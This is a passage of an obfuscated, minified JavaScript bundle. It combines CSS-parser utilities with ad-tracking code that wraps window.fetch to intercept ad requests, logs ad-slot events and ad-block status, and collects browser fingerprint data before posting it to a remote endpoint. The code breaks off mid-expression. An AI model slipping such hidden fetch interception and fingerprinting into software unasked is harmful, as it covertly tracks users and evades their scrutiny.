0xd===z&&0xa===N(W,w+0x1)?0x2:0x1;}function P(W,w,z){const Iq=a2O;let A=W[Iq(0x98f)](w);return(0x0,Z['Vv'])(A)&&(A|=0x20),A===z;}function Y(W,w,z,A){const IU=a2O;if(z-w!==A[IU(0xf5)])return!0x1;if(w<0x0||z>W[IU(0xf5)])return!0x1;for(let q=w;q<z;q++){const U=A[IU(0x98f)](q-w);let G=W[IU(0x98f)](q);if((0x0,Z['Vv'])(G)&&(G|=0x20),G!==U)return!0x1;}return!0x0;}function V(W,w){const Io=a2O;for(;w>=0x0&&(0x0,Z['i0'])(W[Io(0x98f)](w));w--);return w+0x1;}function I(W,w){const IG=a2O;for(;w<W[IG(0xf5)]&&(0x0,Z['i0'])(W[IG(0x98f)](w));w++);return w;}function X(W,w){const Iv=a2O;for(;w<W[Iv(0xf5)]&&(0x0,Z['yp'])(W[Iv(0x98f)](w));w++);return w;}function Q(W,w){const If=a2O;if(w+=0x2,(0x0,Z['tB'])(N(W,w-0x1))){for(const A=Math[If(0x1d8)](W[If(0xf5)],w+0x5);w<A&&(0x0,Z['tB'])(N(W,w));w++);const z=N(W,w);(0x0,Z['i0'])(z)&&(w+=j(W,w,z));}return w;}function x(W,w){const Iy=a2O;for(;w<W[Iy(0xf5)];w++){const z=W[Iy(0x98f)](w);if(!(0x0,Z['Eo'])(z)){if(!(0x0,Z['Mi'])(z,N(W,w+0x1)))break;w=Q(W,w)-0x1;}}return w;}function D(W,w){const It=a2O;let z=W[It(0x98f)](w);if(0x2b!==z&&0x2d!==z||(z=W[It(0x98f)](w+=0x1)),(0x0,Z['yp'])(z)&&(w=X(W,w+0x1),z=W[It(0x98f)](w)),0x2e===z&&(0x0,Z['yp'])(W[It(0x98f)](w+0x1))&&(w=X(W,w+=0x2)),P(W,w,0x65)){let A=0x0;z=W[It(0x98f)](w+0x1),0x2d!==z&&0x2b!==z||(A=0x1,z=W[It(0x98f)](w+0x2)),(0x0,Z['yp'])(z)&&(w=X(W,w+0x1+A+0x1));}return w;}function S(W,w){const Ir=a2O;for(;w<W[Ir(0xf5)];w++){const z=W[Ir(0x98f)](w);if(0x29===z){w++;break;}(0x0,Z['Mi'])(z,N(W,w+0x1))&&(w=Q(W,w));}return w;}function T(W){const Ie=a2O;if(0x1===W[Ie(0xf5)]&&!(0x0,Z['tB'])(W[Ie(0x98f)](0x0)))return W[0x0];let w=parseInt(W,0x10);return(0x0===w||w>=0xd800&&w<=0xdfff||w>0x10ffff)&&(w=0xfffd),String[Ie(0xcdd)](w);}},0x1aa:(k,H,F)=>{'use strict';const IM=a2O;F['d'](H,{'B':()=>N});let Z=null;class N{static[IM(0xc52)](d){return{'prev':null,'next':null,'data':d};}constructor(){const IC=IM;this[IC(0x63e)]=null,this[IC(0xd35)]=null,this[IC(0x164)]=null;}[IM(0xc52)](d){const Ib=IM;return N[Ib(0xc52)](d);}[IM(0xe67)](d,j){const IL=IM;let P;return null!==Z?(P=Z,Z=Z[IL(0x164)],P[IL(0x547)]=d,P[IL(0x37f)]=j,P[IL(0x164)]=this[IL(0x164)]):P={'prev':d,'next':j,'cursor':this[IL(0x164)]},this[IL(0x164)]=P,P;}[IM(0xe81)](){const IB=IM,{cursor:d}=this;this[IB(0x164)]=d[IB(0x164)],d[IB(0x547)]=null,d[IB(0x37f)]=null,d[IB(0x164)]=Z,Z=d;}[IM(0x16e)](d,j,P,s){const IK=IM;let {cursor:Y}=this;for(;null!==Y;)Y[IK(0x547)]===d&&(Y[IK(0x547)]=j),Y[IK(0x37f)]===P&&(Y[IK(0x37f)]=s),Y=Y[IK(0x164)];}*[Symbol[IM(0xdc7)]](){const IJ=IM;for(let d=this[IJ(0x63e)];null!==d;d=d[IJ(0x37f)])yield d[IJ(0xba8)];}get[IM(0xed3)](){const IE=IM;let d=0x0;for(let j=this[IE(0x63e)];null!==j;j=j[IE(0x37f)])d++;return d;}get[IM(0x5a5)](){const Iu=IM;return null===this[Iu(0x63e)];}get[IM(0x902)](){const X0=IM;return this[X0(0x63e)]&&this[X0(0x63e)][X0(0xba8)];}get[IM(0xb8a)](){const X1=IM;return this[X1(0xd35)]&&this[X1(0xd35)][X1(0xba8)];}[IM(0x4ed)](d){const X2=IM;let j=null;this[X2(0x63e)]=null;for(let P of d){const s=N[X2(0xc52)](P);null!==j?j[X2(0x37f)]=s:this[X2(0x63e)]=s,s[X2(0x547)]=j,j=s;}return this[X2(0xd35)]=j,this;}[IM(0x9bb)](){return[...this];}[IM(0x53a)](){return[...this];}[IM(0xd94)](d,j=this){const X3=IM,P=this[X3(0xe67)](null,this[X3(0x63e)]);for(;null!==P[X3(0x37f)];){const s=P[X3(0x37f)];P[X3(0x37f)]=s[X3(0x37f)],d[X3(0x391)](j,s[X3(0xba8)],s,this);}this[X3(0xe81)]();}[IM(0x72e)](d,j=this){const X4=IM,P=this[X4(0xe67)](this[X4(0xd35)],null);for(;null!==P[X4(0x547)];){const s=P[X4(0x547)];P[X4(0x547)]=s[X4(0x547)],d[X4(0x391)](j,s[X4(0xba8)],s,this);}this[X4(0xe81)]();}[IM(0x7bf)](d,j,P=this){const X5=IM;let s,Y=this[X5(0xe67)](null,this[X5(0x63e)]),h=j;for(;null!==Y[X5(0x37f)];)s=Y[X5(0x37f)],Y[X5(0x37f)]=s[X5(0x37f)],h=d[X5(0x391)](P,h,s[X5(0xba8)],s,this);return this[X5(0xe81)](),h;}[IM(0xabd)](d,j,P=this){const X6=IM;let s,Y=this[X6(0xe67)](this[X6(0xd35)],null),h=j;for(;null!==Y[X6(0x547)];)s=Y[X6(0x547)],Y[X6(0x547)]=s[X6(0x547)],h=d[X6(0x391)](P,h,s[X6(0xba8)],s,this);return this[X6(0xe81)](),h;}[IM(0x697)](d,j=this){const X7=IM;for(let P=this[X7(0x63e)];null!==P;P=P[X7(0x37f)])if(d[X7(0x391)](j,P[X7(0xba8)],P,this))return!0x0;return!0x1;}[IM(0xd57)](d,j=this){const X8=IM,P=new N();for(let s=this[X8(0x63e)];null!==s;s=s[X8(0x37f)])P[X8(0xd40)](d[X8(0x391)](j,s[X8(0xba8)],s,this));return P;}[IM(0xe2b)](d,j=this){const X9=IM,P=new N();for(let s=this[X9(0x63e)];null!==s;s=s[X9(0x37f)])d[X9(0x391)](j,s[X9(0xba8)],s,this)&&P[X9(0xd40)](s[X9(0xba8)]);return P;}[IM(0x339)](d,j,P=this){const Xa=IM;if(null===d)return;const s=this[Xa(0xe67)](null,d);for(;null!==s[Xa(0x37f)];){const Y=s[Xa(0x37f)];if(s[Xa(0x37f)]=Y[Xa(0x37f)],j[Xa(0x391)](P,Y[Xa(0xba8)],Y,this))break;}this[Xa(0xe81)]();}[IM(0xcd1)](d,j,P=this){const XO=IM;if(null===d)return;const s=this[XO(0xe67)](d,null);for(;null!==s[XO(0x547)];){const Y=s[XO(0x547)];if(s[XO(0x547)]=Y[XO(0x547)],j[XO(0x391)](P,Y[XO(0xba8)],Y,this))break;}this[XO(0xe81)]();}[IM(0x2b4)](){const Xp=IM;this[Xp(0x63e)]=null,this[Xp(0xd35)]=null;}[IM(0x3c1)](){const XR=IM,d=new N();for(let j of this)d[XR(0xd40)](j);return d;}[IM(0x354)](d){const Xk=IM;return this[Xk(0x16e)](null,d,this[Xk(0x63e)],d),null!==this[Xk(0x63e)]?(this[Xk(0x63e)][Xk(0x547)]=d,d[Xk(0x37f)]=this[Xk(0x63e)]):this[Xk(0xd35)]=d,this[Xk(0x63e)]=d,this;}[IM(0x530)](d){const XH=IM;return this[XH(0x354)](N[XH(0xc52)](d));}[IM(0x938)](d){const XF=IM;return this[XF(0x78b)](d);}[IM(0xd40)](d){const XZ=IM;return this[XZ(0x78b)](N[XZ(0xc52)](d));}[IM(0x78b)](d,j=null){const XN=IM;if(null!==j){if(this[XN(0x16e)](j[XN(0x547)],d,j,d),null===j[XN(0x547)]){if(this[XN(0x63e)]!==j)throw new Error(XN(0x68f));this[XN(0x63e)]=d,j[XN(0x547)]=d,d[XN(0x37f)]=j,this[XN(0x16e)](null,d);}else j[XN(0x547)][XN(0x37f)]=d,d[XN(0x547)]=j[XN(0x547)],j[XN(0x547)]=d,d[XN(0x37f)]=j;}else this[XN(0x16e)](this[XN(0xd35)],d,null,d),null!==this[XN(0xd35)]?(this[XN(0xd35)][XN(0x37f)]=d,d[XN(0x547)]=this[XN(0xd35)]):this[XN(0x63e)]=d,this[XN(0xd35)]=d;return this;}[IM(0x604)](d,j){const Xd=IM;return this[Xd(0x78b)](N[Xd(0xc52)](d),j);}[IM(0x53e)](d){const Xj=IM;if(this[Xj(0x16e)](d,d[Xj(0x547)],d,d[Xj(0x37f)]),null!==d[Xj(0x547)])d[Xj(0x547)][Xj(0x37f)]=d[Xj(0x37f)];else{if(this[Xj(0x63e)]!==d)throw new Error(Xj(0x542));this[Xj(0x63e)]=d[Xj(0x37f)];}if(null!==d[Xj(0x37f)])d[Xj(0x37f)][Xj(0x547)]=d[Xj(0x547)];else{if(this[Xj(0xd35)]!==d)throw new Error(Xj(0x542));this[Xj(0xd35)]=d[Xj(0x547)];}return d[Xj(0x547)]=null,d[Xj(0x37f)]=null,d;}[IM(0xe07)](d){const XP=IM;this[XP(0x78b)](N[XP(0xc52)](d));}[IM(0xf05)](){const Xs=IM;return null!==this[Xs(0xd35)]?this[Xs(0x53e)](this[Xs(0xd35)]):null;}[IM(0x8e1)](d){const XY=IM;this[XY(0x354)](N[XY(0xc52)](d));}[IM(0x3b9)](){const Xh=IM;return null!==this[Xh(0x63e)]?this[Xh(0x53e)](this[Xh(0x63e)]):null;}[IM(0xc39)](d){const XV=IM;return this[XV(0x555)](d,this[XV(0x63e)]);}[IM(0x5ca)](d){const XI=IM;return this[XI(0x555)](d);}[IM(0x555)](d,j){const XX=IM;return null===d[XX(0x63e)]||(null!=j?(this[XX(0x16e)](j[XX(0x547)],d[XX(0xd35)],j,d[XX(0x63e)]),null!==j[XX(0x547)]?(j[XX(0x547)][XX(0x37f)]=d[XX(0x63e)],d[XX(0x63e)][XX(0x547)]=j[XX(0x547)]):this[XX(0x63e)]=d[XX(0x63e)],j[XX(0x547)]=d[XX(0xd35)],d[XX(0xd35)][XX(0x37f)]=j):(this[XX(0x16e)](this[XX(0xd35)],d[XX(0xd35)],null,d[XX(0x63e)]),null!==this[XX(0xd35)]?(this[XX(0xd35)][XX(0x37f)]=d[XX(0x63e)],d[XX(0x63e)][XX(0x547)]=this[XX(0xd35)]):this[XX(0x63e)]=d[XX(0x63e)],this[XX(0xd35)]=d[XX(0xd35)]),d[XX(0x63e)]=null,d[XX(0xd35)]=null),this;}[IM(0x350)](d,j){const Xn=IM;Xn(0x63e)in j?this[Xn(0x555)](j,d):this[Xn(0x78b)](j,d),this[Xn(0x53e)](d);}}},0x12dd:(k,H,F)=>{'use strict';F(0x1aa);},0x192b:(k,H,F)=>{'use strict';function Z(N,d){const Xi=a2O,j=Object[Xi(0x92d)](SyntaxError[Xi(0x29f)]),P=new Error();return Object[Xi(0x2e4)](j,{'name':N,'message':d,get 'stack'(){const XQ=Xi;return(P[XQ(0x256)]||'')[XQ(0x350)](/^(.+\n){1,3}/,N+':\x20'+d+'\x0a');}});}F['d'](H,{'a':()=>Z});},0x122e:(k,H,F)=>{'use strict';F(0x11ac);},0xc8c:(k,H,F)=>{'use strict';F['d'](H,{'MZ':()=>P,'Si':()=>j,'vs':()=>Y});const Z=new Map(),N=new Map(),d=0x2d,j=function(V){const Xx=a2O;if(Z[Xx(0xb67)](V))return Z[Xx(0xbfc)](V);const I=V[Xx(0xc55)]();let X=Z[Xx(0xbfc)](I);if(void 0x0===X){const Q=Y(I,0x0),x=Q?'':h(I,0x0);X=Object[Xx(0x8e6)]({'basename':I[Xx(0x71d)](x[Xx(0xf5)]),'name':I,'prefix':x,'vendor':x,'custom':Q});}return Z[Xx(0xe3e)](V,X),X;},P=function(V){const XD=a2O;if(N[XD(0xb67)](V))return N[XD(0xbfc)](V);let I=V,X=V[0x0];'/'===X?X='/'===V[0x1]?'//':'/':'_'!==X&&'*'!==X&&'$'!==X&&'#'!==X&&'+'!==X&&'&'!==X&&(X='');const Q=Y(I,X[XD(0xf5)]);if(!Q&&(I=I[XD(0xc55)](),N[XD(0xb67)](I))){const T=N[XD(0xbfc)](I);return N[XD(0xe3e)](V,T),T;}const x=Q?'':h(I,X[XD(0xf5)]),D=I[XD(0x71d)](0x0,X[XD(0xf5)]+x[XD(0xf5)]),S=Object[XD(0x8e6)]({'basename':I[XD(0x71d)](D[XD(0xf5)]),'name':I[XD(0x71d)](X[XD(0xf5)]),'hack':X,'vendor':x,'prefix':D,'custom':Q});return N[XD(0xe3e)](V,S),S;};function Y(V,I){const XS=a2O;return I=I||0x0,V[XS(0xf5)]-I>=0x2&&V[XS(0x98f)](I)===d&&V[XS(0x98f)](I+0x1)===d;}function h(V,I){const XT=a2O;if(I=I||0x0,V[XT(0xf5)]-I>=0x3&&V[XT(0x98f)](I)===d&&V[XT(0x98f)](I+0x1)!==d){const X=V[XT(0xc74)]('-',I+0x2);if(-0x1!==X)return V[XT(0x468)](I,X+0x1);}return'';}},0x18bf:(k,H,F)=>{'use strict';F['d'](H,{'D':()=>P,'l':()=>Y});var Z=F(0x11ac);const N=0x5c,d=0x22,j=0x27;function P(h){const XW=a2O,V=h[XW(0xf5)],I=h[XW(0x98f)](0x0),X=I===d||I===j?0x1:0x0,Q=0x1===X&&V>0x1&&h[XW(0x98f)](V-0x1)===I?V-0x2:V-0x1;let x='';for(let D=X;D<=Q;D++){let S=h[XW(0x98f)](D);if(S===N){if(D===Q){D!==V-0x1&&(x=h[XW(0x71d)](D+0x1));break;}if(S=h[XW(0x98f)](++D),(0x0,Z['Mi'])(N,S)){const T=D-0x1,W=(0x0,Z['KJ'])(h,T);D=W-0x1,x+=(0x0,Z['sR'])(h[XW(0x468)](T+0x1,W));}else 0xd===S&&0xa===h[XW(0x98f)](D+0x1)&&D++;}else x+=h[D];}return x;}function Y(h,V){const Xw=a2O,I=V?'\x27':'\x22',X=V?j:d;let Q='',x=!0x1;for(let D=0x0;D<h[Xw(0xf5)];D++){const S=h[Xw(0x98f)](D);0x0!==S?S<=0x1f||0x7f===S?(Q+='\x5c'+S[Xw(0x421)](0x10),x=!0x0):S===X||S===N?(Q+='\x5c'+h[Xw(0x295)](D),x=!0x1):(x&&((0x0,Z['tB'])(S)||(0x0,Z['i0'])(S))&&(Q+='\x20'),Q+=h[Xw(0x295)](D),x=!0x1):Q+='�';}return I+Q+I;}},0x15b1:(k,H,F)=>{'use strict';F['d'](H,{'D':()=>I,'l':()=>X});var Z=F(0x11ac);const N=0x20,j=0x5c,P=0x22,Y=0x27,h=0x28,V=0x29;function I(Q){const Xm=a2O,x=Q[Xm(0xf5)];let D=0x4,S=Q[Xm(0x98f)](x-0x1)===V?x-0x2:x-0x1,T='';for(;D<S&&(0x0,Z['i0'])(Q[Xm(0x98f)](D));)D++;for(;D<S&&(0x0,Z['i0'])(Q[Xm(0x98f)](S));)S--;for(let W=D;W<=S;W++){let w=Q[Xm(0x98f)](W);if(w===j){if(W===S){W!==x-0x1&&(T=Q[Xm(0x71d)](W+0x1));break;}if(w=Q[Xm(0x98f)](++W),(0x0,Z['Mi'])(j,w)){const m=W-0x1,g=(0x0,Z['KJ'])(Q,m);W=g-0x1,T+=(0x0,Z['sR'])(Q[Xm(0x468)](m+0x1,g));}else 0xd===w&&0xa===Q[Xm(0x98f)](W+0x1)&&W++;}else T+=Q[W];}return T;}function X(Q){const Xl=a2O;let x='',D=!0x1;for(let S=0x0;S<Q[Xl(0xf5)];S++){const T=Q[Xl(0x98f)](S);0x0!==T?T<=0x1f||0x7f===T?(x+='\x5c'+T[Xl(0x421)](0x10),D=!0x0):T===N||T===j||T===P||T===Y||T===h||T===V?(x+='\x5c'+Q[Xl(0x295)](S),D=!0x1):(D&&(0x0,Z['tB'])(T)&&(x+='\x20'),x+=Q[Xl(0x295)](S),D=!0x1):x+='�';}return Xl(0x2ca)+x+')';}},0x2495:(k,H,F)=>{'use strict';const Xg=a2O;F['d'](H,{'j':()=>V});const {hasOwnProperty:Z}=Object[Xg(0x29f)],N=function(){};function d(I){const Xz=Xg;return Xz(0xba6)==typeof I?I:N;}function j(I,X){return function(Q,x,D){const XA=a2O;Q[XA(0xeb7)]===X&&I[XA(0x391)](this,Q,x,D);};}function P(I,X){const Xc=Xg,Q=X[Xc(0x33e)],x=[];for(const D in Q){if(!0x1===Z[Xc(0x391)](Q,D))continue;let S=Q[D];const T={'name':D,'type':!0x1,'nullable':!0x1};Array[Xc(0xee9)](S)||(S=[S]);for(const W of S)null===W?T[Xc(0xf76)]=!0x0:Xc(0x299)==typeof W?T[Xc(0xeb7)]=Xc(0x80e):Array[Xc(0xee9)](W)&&(T[Xc(0xeb7)]=Xc(0x83d));T[Xc(0xeb7)]&&x[Xc(0xe07)](T);}return x[Xc(0xf5)]?{'context':X[Xc(0xa53)],'fields':x}:null;}function Y(I,X){const Xq=Xg,Q=I[Xq(0x3c4)][Xq(0x9ae)](),x=I[Xq(0x2ef)],D=Xq(0x299)==typeof x;return X&&Q[Xq(0xdc2)](),function(S,T,W,w){const XU=Xq;let m;D&&(m=T[x],T[x]=S);for(const g of Q){const z=S[g[XU(0x1d5)]];if(!g[XU(0xf76)]||z){if(XU(0x83d)===g[XU(0xeb7)]){if(X?z[XU(0xabd)](w,!0x1):z[XU(0x7bf)](w,!0x1))return!0x0;}else{if(W(z))return!0x0;}}}D&&(T[x]=m);};}function h({StyleSheet:I,Atrule:X,Rule:Q,Block:x,DeclarationList:D}){return{'Atrule':{'StyleSheet':I,'Atrule':X,'Rule':Q,'Block':x},'Rule':{'StyleSheet':I,'Atrule':X,'Rule':Q,'Block':x},'Declaration':{'StyleSheet':I,'Atrule':X,'Rule':Q,'Block':x,'DeclarationList':D}};}function V(I){const XG=Xg,X=function(z){const Xo=a2O,A={};for(const q in z[Xo(0x80e)])if(Z[Xo(0x391)](z[Xo(0x80e)],q)){const U=z[Xo(0x80e)][q];if(!U[Xo(0x33e)])throw new Error(Xo(0x920)+q+Xo(0x9e9));A[q]=P(0x0,U);}return A;}(I),Q={},x={},D=Symbol(XG(0x298)),S=Symbol(XG(0x93a));for(const z in X)Z[XG(0x391)](X,z)&&null!==X[z]&&(Q[z]=Y(X[z],!0x1),x[z]=Y(X[z],!0x0));const T=h(Q),W=h(x),w=function(A,q){const Xf=XG;function U(L,B,K){const Xv=a2O,J=G[Xv(0x391)](b,L,B,K);return J===D||J!==S&&(!(!M[Xv(0x5e0)](L[Xv(0xeb7)])||!M[L[Xv(0xeb7)]](L,b,U,C))||v[Xv(0x391)](b,L,B,K)===D);}let G=N,v=N,M=Q,C=(L,B,K,J)=>L||U(B,K,J);const b={'break':D,'skip':S,'root':A,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xf(0xba6)==typeof q)G=q;else{if(q&&(G=d(q[Xf(0x734)]),v=d(q[Xf(0x17a)]),q[Xf(0xdc2)]&&(M=x),q[Xf(0x477)])){if(T[Xf(0x5e0)](q[Xf(0x477)]))M=q[Xf(0xdc2)]?W[q[Xf(0x477)]]:T[q[Xf(0x477)]];else{if(!X[Xf(0x5e0)](q[Xf(0x477)]))throw new Error(Xf(0xb1d)+q[Xf(0x477)]+Xf(0x971)+Object[Xf(0x4fc)](X)[Xf(0xd7)]()[Xf(0xb8b)](',\x20')+')');}G=j(G,q[Xf(0x477)]),v=j(v,q[Xf(0x477)]);}}if(G===N&&v===N)throw new Error(Xf(0x34f));U(A);};return w[XG(0x15e)]=D,w[XG(0xf5e)]=S,w[XG(0x4b7)]=function(A,q){let U=null;return w(A,function(G,v,f){const Xy=a2O;if(q[Xy(0x391)](this,G,v,f))return U=G,D;}),U;},w[XG(0x7a5)]=function(A,q){let U=null;return w(A,{'reverse':!0x0,'enter'(G,v,f){const Xt=a2O;if(q[Xt(0x391)](this,G,v,f))return U=G,D;}}),U;},w[XG(0x9d1)]=function(A,q){const U=[];return w(A,function(G,v,f){const Xr=a2O;q[Xr(0x391)](this,G,v,f)&&U[Xr(0xe07)](G);}),U;},w;}}},O={};function p(k){const Xe=a2O;var H=O[k];if(void 0x0!==H)return H[Xe(0x666)];var F=O[k]={'exports':{}};return a[k](F,F[Xe(0x666)],p),F[Xe(0x666)];}p['d']=(k,H)=>{const XM=a2O;for(var F in H)p['o'](H,F)&&!p['o'](k,F)&&Object[XM(0x94d)](k,F,{'enumerable':!0x0,'get':H[F]});},p['g']=(function(){const XC=a2O;if(XC(0x8b0)==typeof globalThis)return globalThis;try{return this||new Function(XC(0x8b8))();}catch(k){if(XC(0x8b0)==typeof window)return window;}}()),p['o']=(k,H)=>Object[Xb(0x29f)][Xb(0x5e0)][Xb(0x391)](k,H),p['r']=k=>{const XL=Xb;XL(0xc7d)!=typeof Symbol&&Symbol[XL(0x1b6)]&&Object[XL(0x94d)](k,Symbol[XL(0x1b6)],{'value':XL(0xe3c)}),Object[XL(0x94d)](k,XL(0x7aa),{'value':!0x0});};var R={};((()=>{'use strict';const nR=Xb;var a0=p(0x6f7),a1=p(0x23b5),a2=p(0x4c5),a3=p(0x18f7),a4=p(0x1d7d);async function a5(pc,pq){const XB=a2O;try{const pU=XB(0xc2f)[XB(0xd3e)](Date[XB(0x56e)](),'_')[XB(0xd3e)](a3['A'][XB(0xbdf)](0x6,0xa));try{window[XB(0xb20)]=window[XB(0xb20)]||{},window[XB(0xb20)][XB(0xb27)]=window[XB(0xb20)][XB(0xb27)]||[],window[XB(0xb20)][XB(0xb27)][XB(0xe07)](()=>{const XK=XB;try{var po,pG,pv,pf,py;const pr=null===(po=(pG=window[XK(0xb20)])[XK(0x655)])||void 0x0===po?void 0x0:po[XK(0x391)](pG);if(!pr)return;const pM=[];let pC=null,pb=0x0;function pL(pJ){const XJ=XK;try{var pE,pu;return{'divId':null==pJ||null===(pE=pJ[XJ(0x442)])||void 0x0===pE?void 0x0:pE[XJ(0x391)](pJ),'path':null==pJ||null===(pu=pJ[XJ(0xd5e)])||void 0x0===pu?void 0x0:pu[XJ(0x391)](pJ)};}catch(R0){return;}}function pB(){const XE=XK;if(null!==pC)return;const pJ=Date[XE(0x56e)](),pE=Math[XE(0x2b1)](0x0,0x7d0-(pJ-pb));pC=window[XE(0x489)](async()=>{const Xu=XE,pu=pM[Xu(0xea2)](0x0,pM[Xu(0xf5)]);if(pC=null,pu[Xu(0xf5)]){pb=Date[Xu(0x56e)]();try{const R0=pu[Xu(0xd57)](R1=>{const n0=Xu;var R2,R3,R4,R5,R6,R7,R8,R9,Ra;return{'run_id':pU,'domain':location[n0(0xaf1)],'url':location[n0(0x296)],'timestamp':new Date()[n0(0x585)](),'is_adblock':pq,'event_type':R1[n0(0xbb5)],'client_ts':R1['ts'],'slot_div_id':null===(R2=R1[n0(0x4bc)])||void 0x0===R2?void 0x0:R2[n0(0x24e)],'slot_path':null===(R3=R1[n0(0x4bc)])||void 0x0===R3?void 0x0:R3[n0(0xd6b)],'is_empty':null!==(R4=R1[n0(0x5a5)])&&void 0x0!==R4?R4:null,'size':null!=R1[n0(0xed3)]?((()=>{const n1=n0;try{return JSON[n1(0x12f)](R1[n1(0xed3)]);}catch(RO){return String(R1[n1(0xed3)]);}})()):null,'line_item_id':null!==(R5=R1[n0(0x5e2)])&&void 0x0!==R5?R5:null,'creative_id':null!==(R6=R1[n0(0x5d7)])&&void 0x0!==R6?R6:null,'advertiser_id':null!==(R7=R1[n0(0x55a)])&&void 0x0!==R7?R7:null,'service_name':null!==(R8=R1[n0(0xcbb)])&&void 0x0!==R8?R8:null,'fetch_params':null!==(R9=R1[n0(0xea3)])&&void 0x0!==R9?R9:[],'gpt_fetch_slots':null!==(Ra=R1[n0(0x504)])&&void 0x0!==Ra?Ra:[]};});await a6(pc,Xu(0x5ad),R0);}catch(R1){}}},pE);}function pK(pJ){const n2=XK;try{pM[n2(0xe07)](pJ),pB();}catch(pE){}}if(pq){const pJ=window[XK(0x7b4)];window[XK(0x7b4)]=function(){const n3=XK;for(var pE=arguments[n3(0xf5)],pu=new Array(pE),R0=0x0;R0<pE;R0++)pu[R0]=arguments[R0];const R1=(0x0,a0['Xz'])(pu[0x0]);let R2=!0x1;try{if((0x0,a0['EW'])(R1[n3(0x296)])){const R4=(0x0,a0['sH'])(R1[n3(0x296)])[n3(0x6d2)],R5=new URL(R4);R5&&n3(0xd93)===R5[n3(0x4ff)]&&(R2=!0x0);}else R2=n3(0xd93)===R1[n3(0x4ff)];}catch(R6){a4['A'][n3(0x40b)](n3(0xe2f),R1);}if(!R2)return pJ[n3(0x940)](this,pu);const R3=(R7,R8)=>{const n4=n3;try{const R9=R7[n4(0xceb)](',')[n4(0xd57)](RR=>RR[n4(0xf2d)]()),Ra=R8[n4(0xceb)](',')[n4(0xd57)](RR=>RR[n4(0xf2d)]()),RO=RR=>RR[n4(0xceb)]('/')[n4(0x9ae)](0x1)[n4(0xd57)](Rk=>parseInt(Rk,0xa)),Rp=RR=>'/'+RR[n4(0xd57)](Rk=>Rk<0x0||Rk>=R9[n4(0xf5)]?'':R9[Rk])[n4(0xb8b)]('/')[n4(0xd67)](':',',');return Ra[n4(0xd57)](RO)[n4(0xd57)](Rp);}catch(RR){return[];}};return pJ[n3(0x940)](this,pu)[n3(0x32a)](R7=>(R7[n3(0xd1c)]()[n3(0x35c)]()[n3(0x32a)](R8=>{const n5=n3;var R9,Ra;pK({'event_type':n5(0xc46),'ts':new Date()[n5(0x585)](),'fetchParams':[{'key':n5(0xc10),'value':R1[n5(0x421)]()},{'key':n5(0x7bc),'value':(0x0,a0['EW'])(R1[n5(0x296)])?(0x0,a0['sH'])(R1[n5(0x296)])[n5(0x6d2)]:R1[n5(0x421)]()},{'key':n5(0xc21),'value':R7[n5(0xc21)][n5(0x421)]()},{'key':n5(0x335),'value':R8[n5(0x9ae)](0x0,0x3e8)}],'gptFetchSlots':R3(null!==(R9=R1[n5(0xcd3)][n5(0xbfc)](n5(0xb28)))&&void 0x0!==R9?R9:'',null!==(Ra=R1[n5(0xcd3)][n5(0xbfc)](n5(0x86a)))&&void 0x0!==Ra?Ra:'')});}),R7),R7=>{const n6=n3;var R8,R9;return pK({'event_type':n6(0xc46),'ts':new Date()[n6(0x585)](),'fetchParams':[{'key':n6(0xc10),'value':R1[n6(0x421)]()},{'key':n6(0x7bc),'value':(0x0,a0['EW'])(R1[n6(0x296)])?(0x0,a0['sH'])(R1[n6(0x296)])[n6(0x6d2)]:R1[n6(0x421)]()},{'key':n6(0xc21),'value':n6(0x40b)},{'key':n6(0x40b),'value':R7[n6(0x421)]()}],'gptFetchSlots':R3(null!==(R8=R1[n6(0xcd3)][n6(0xbfc)](n6(0xb28)))&&void 0x0!==R8?R8:'',null!==(R9=R1[n6(0xcd3)][n6(0xbfc)](n6(0x86a)))&&void 0x0!==R9?R9:'')}),Promise[n6(0x952)](R7);});};}null===(pv=pr[XK(0xe21)])||void 0x0===pv||pv[XK(0x391)](pr,XK(0xd6d),pE=>{const n7=XK;try{pK({'event_type':n7(0xd6d),'ts':new Date()[n7(0x585)](),'slot':pL(null==pE?void 0x0:pE[n7(0x4bc)]),'size':null==pE?void 0x0:pE[n7(0xed3)],'serviceName':null==pE?void 0x0:pE[n7(0xcbb)]});}catch(pu){}}),null===(pf=pr[XK(0xe21)])||void 0x0===pf||pf[XK(0x391)](pr,XK(0x5c1),pE=>{const n8=XK;try{pK({'event_type':n8(0x5c1),'ts':new Date()[n8(0x585)](),'slot':pL(null==pE?void 0x0:pE[n8(0x4bc)]),'size':null==pE?void 0x0:pE[n8(0xed3)],'lineItemId':null==pE?void 0x0:pE[n8(0x5e2)],'advertiserId':null==pE?void 0x0:pE[n8(0x55a)],'creativeId':null==pE?void 0x0:pE[n8(0x5d7)],'serviceName':null==pE?void 0x0:pE[n8(0xcbb)]});}catch(pu){}}),null===(py=pr[XK(0xe21)])||void 0x0===py||py[XK(0x391)](pr,XK(0x725),pE=>{const n9=XK;try{pK({'event_type':n9(0x725),'ts':new Date()[n9(0x585)](),'slot':pL(null==pE?void 0x0:pE[n9(0x4bc)]),'isEmpty':null==pE?void 0x0:pE[n9(0x5a5)],'size':null==pE?void 0x0:pE[n9(0xed3)],'lineItemId':null==pE?void 0x0:pE[n9(0x5e2)],'creativeId':null==pE?void 0x0:pE[n9(0x5d7)],'serviceName':null==pE?void 0x0:pE[n9(0xcbb)]});}catch(pu){}});}catch(pE){}});}catch(po){}((async()=>{const na=XB;await a6(pc,na(0x8cf),{'run_id':pU,'type':na(0x66b),'domain':location[na(0xaf1)],'timestamp':new Date()[na(0x585)](),'url':location[na(0x296)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':pq,'client':a7(),'admiral':[]});})());}catch(pG){a4['A'][XB(0xb5d)](XB(0x8fd),pG);}}async function a6(pc,pq,pU){const nO=a2O;try{const po=a1['A'][nO(0x23d)]+nO(0xe9e)[nO(0xd3e)](pq),pG=(0x0,a0['Wq'])({'protectUrlContext':pc,'url':po,'kind':a0['MN'][nO(0x216)],'endpoint':a1['A'][nO(0x23d)]});await fetch(pG,{'method':nO(0xef9),'headers':{'Content-Type':nO(0x7ca)},'body':JSON[nO(0x12f)](pU),'keepalive':!0x0});}catch(pv){}}function a7(){const np=a2O;try{const pc=window[np(0xa71)],pq=navigator;return{'user_agent':navigator[np(0x157)],'language':navigator[np(0x8eb)],'languages':navigator[np(0x430)],'platform':navigator[np(0x4cf)],'hardware_concurrency':null==pq?void 0x0:pq[np(0x803)],'device_memory':null==pq?void 